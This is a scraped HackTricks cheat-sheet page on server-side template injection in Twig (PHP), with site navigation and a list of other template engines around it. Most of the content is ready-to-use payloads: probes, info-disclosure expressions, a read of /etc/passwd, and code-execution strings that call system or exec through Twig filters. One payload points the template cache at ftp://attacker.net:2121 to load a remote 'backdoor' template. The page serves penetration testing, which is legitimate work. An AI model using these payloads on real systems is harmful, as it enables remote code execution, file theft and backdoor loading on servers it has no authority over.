 HackTricks
HackTricks
HackTricks Training
Twitter
Linkedin
Sponsor
Ask or search...
^
K
WELCOME!
HackTricks
HackTricks Values & FAQ
About the author
GENERIC METHODOLOGIES
& RESOURCES
Pentesting Methodology
External Recon Methodology
Pentesting Network
Pentesting Wifi
Phishing Methodology
Basic Forensic Methodology
Brute Force - CheatSheet
Python Sandbox Escape &
Pyscript
Exfiltration
Powered By GitBook
Twig (PHP)
{{7*7}} = 49
${7*7} = ${7*7}
{{7*'7'}} = 49
{{1/0}} = Error
{{foobar}} Nothing
#Get Info
{{_self}} #(Ref. to current application)
{{_self.env}}
{{dump(app)}}
{{app.request.server.all|join(',')}}
#File read
"{{'/etc/passwd'|file_excerpt(1,30)}}"@
#Exec code
{{_self.env.setCache("ftp://attacker.net:2121")}}{{_self.env.loadTemplate("backdoor")}}
{{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.getFilter("id")}}
{{_self.env.registerUndefinedFilterCallback("system")}}{{_self.env.getFilter("whoami")}}
{{_self.env.registerUndefinedFilterCallback("system")}}{{_self.env.getFilter("id;uname -
{{['id']|filter('system')}}
{{['cat\x20/etc/passwd']|filter('system')}}
{{['cat$IFS/etc/passwd']|filter('system')}}
{{['id',""]|sort('system')}}
FreeMarker (Java)
Velocity (Java)
Thymeleaf
Spring Framework (...
Spring View Manipu...
Pebble (Java)
Jinjava (Java)
Hubspot - HuBL (Ja...
Expression Languag...
Groovy (Java)
Smarty (PHP)
Twig (PHP)
Plates (PHP)
PHPlib and HTML_T...
Jade (NodeJS)
patTemplate (PHP)
Handlebars (NodeJS)
JsRender (NodeJS)
PugJs (NodeJS)
NUNJUCKS (NodeJS)